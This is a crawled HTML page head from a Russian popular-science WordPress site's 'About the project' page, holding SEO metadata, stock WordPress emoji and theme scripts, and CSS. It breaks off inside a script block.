

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sciencedebate2008.com/www/?id=7
body_size: 36027
content:
<!doctype html >
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <title>О проекте - Science Debate</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sciencedebate2008.com/xmlrpc.php" />
    
<!-- SEO от Rank Math - https://rankmath.com/ -->
<meta name="description" content="Проект ScienceDebate2008.com является научно-популярным периодическим изданием, призванным освещать новые технологии и помогать делать нашу жизнь лучше."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.sciencedebate2008.com/www/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="О проекте - Science Debate" />
<meta property="og:description" content="Проект ScienceDebate2008.com является научно-популярным периодическим изданием, призванным освещать новые технологии и помогать делать нашу жизнь лучше." />
<meta property="og:url" content="https://www.sciencedebate2008.com/www/" />
<meta property="og:updated_time" content="2022-09-01T17:37:52+00:00" />
<meta property="og:image" content="https://www.sciencedebate2008.com/wp-content/uploads/superhard-materials.jpg" />
<meta property="og:image:secure_url" content="https://www.sciencedebate2008.com/wp-content/uploads/superhard-materials.jpg" />
<meta property="og:image:width" content="745" />
<meta property="og:image:height" content="592" />
<meta property="og:image:alt" content="Самые твердые материалы на Земле" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2013-01-25T13:07:11+00:00" />
<meta property="article:modified_time" content="2022-09-01T17:37:52+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="О проекте - Science Debate" />
<meta name="twitter:description" content="Проект ScienceDebate2008.com является научно-популярным периодическим изданием, призванным освещать новые технологии и помогать делать нашу жизнь лучше." />
<meta name="twitter:image" content="https://www.sciencedebate2008.com/wp-content/uploads/superhard-materials.jpg" />
<meta name="twitter:label1" content="Время чтения" />
<meta name="twitter:data1" content="Меньше минуты" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.sciencedebate2008.com/#organization","name":"Science Debate","url":"https://www.sciencedebate2008.com"},{"@type":"WebSite","@id":"https://www.sciencedebate2008.com/#website","url":"https://www.sciencedebate2008.com","publisher":{"@id":"https://www.sciencedebate2008.com/#organization"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://www.sciencedebate2008.com/wp-content/uploads/superhard-materials.jpg","url":"https://www.sciencedebate2008.com/wp-content/uploads/superhard-materials.jpg","width":"1920","height":"200","caption":"\u041e \u043f\u0440\u043e\u0435\u043a\u0442\u0435","inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://www.sciencedebate2008.com/www/#webpage","url":"https://www.sciencedebate2008.com/www/","name":"\u041e \u043f\u0440\u043e\u0435\u043a\u0442\u0435 - Science Debate","datePublished":"2013-01-25T13:07:11+00:00","dateModified":"2022-09-01T17:37:52+00:00","isPartOf":{"@id":"https://www.sciencedebate2008.com/#website"},"primaryImageOfPage":{"@id":"https://www.sciencedebate2008.com/wp-content/uploads/superhard-materials.jpg"},"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://www.sciencedebate2008.com/www/#author","name":"\u0410\u0441\u043f\u0438\u0440\u0430\u043d\u0442","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f1c08b1e3fdca9bd52fa5b4e22b403e5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f1c08b1e3fdca9bd52fa5b4e22b403e5?s=96&amp;d=mm&amp;r=g","caption":"\u0410\u0441\u043f\u0438\u0440\u0430\u043d\u0442","inLanguage":"ru-RU"},"worksFor":{"@id":"https://www.sciencedebate2008.com/#organization"}},{"@type":"Article","headline":"\u041e \u043f\u0440\u043e\u0435\u043a\u0442\u0435 - Science Debate","datePublished":"2013-01-25T13:07:11+00:00","dateModified":"2022-09-01T17:37:52+00:00","author":{"@id":"https://www.sciencedebate2008.com/www/#author","name":"\u0410\u0441\u043f\u0438\u0440\u0430\u043d\u0442"},"publisher":{"@id":"https://www.sciencedebate2008.com/#organization"},"description":"\u041f\u0440\u043e\u0435\u043a\u0442 ScienceDebate2008.com \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043d\u0430\u0443\u0447\u043d\u043e-\u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u0438\u0447\u0435\u0441\u043a\u0438\u043c \u0438\u0437\u0434\u0430\u043d\u0438\u0435\u043c, \u043f\u0440\u0438\u0437\u0432\u0430\u043d\u043d\u044b\u043c \u043e\u0441\u0432\u0435\u0449\u0430\u0442\u044c \u043d\u043e\u0432\u044b\u0435 \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0438 \u0438 \u043f\u043e\u043c\u043e\u0433\u0430\u0442\u044c \u0434\u0435\u043b\u0430\u0442\u044c \u043d\u0430\u0448\u0443 \u0436\u0438\u0437\u043d\u044c \u043b\u0443\u0447\u0448\u0435.","name":"\u041e \u043f\u0440\u043e\u0435\u043a\u0442\u0435 - Science Debate","@id":"https://www.sciencedebate2008.com/www/#richSnippet","isPartOf":{"@id":"https://www.sciencedebate2008.com/www/#webpage"},"image":{"@id":"https://www.sciencedebate2008.com/wp-content/uploads/superhard-materials.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://www.sciencedebate2008.com/www/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO плагин -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Science Debate &raquo; Лента" href="https://www.sciencedebate2008.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Science Debate &raquo; Лента комментариев" href="https://www.sciencedebate2008.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Science Debate &raquo; Лента комментариев к &laquo;О проекте&raquo;" href="https://www.sciencedebate2008.com/www/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sciencedebate2008.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.sciencedebate2008.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://www.sciencedebate2008.com/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.sciencedebate2008.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.sciencedebate2008.com/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sciencedebate2008.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.sciencedebate2008.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sciencedebate2008.com/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js" id="bodhi-dompurify-library-js"></script>
<script type="text/javascript" src="https://www.sciencedebate2008.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sciencedebate2008.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.sciencedebate2008.com/wp-content/plugins/svg-support/js/min/svgs-inline-min.js" id="bodhi_svg_inline-js"></script>
<script type="text/javascript" id="bodhi_svg_inline-js-after">
/* <![CDATA[ */
cssTarget="img.style-svg";ForceInlineSVGActive="false";frontSanitizationEnabled="on";
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.sciencedebate2008.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.sciencedebate2008.com/wp-json/wp/v2/pages/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sciencedebate2008.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.sciencedebate2008.com/?p=2' />
<link rel="alternate" type="application/json+oembed" href="https://www.sciencedebate2008.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sciencedebate2008.com%2Fwww%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.sciencedebate2008.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sciencedebate2008.com%2Fwww%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.sciencedebate2008.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.sciencedebate2008.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.sciencedebate2008.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="9ba5429736";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
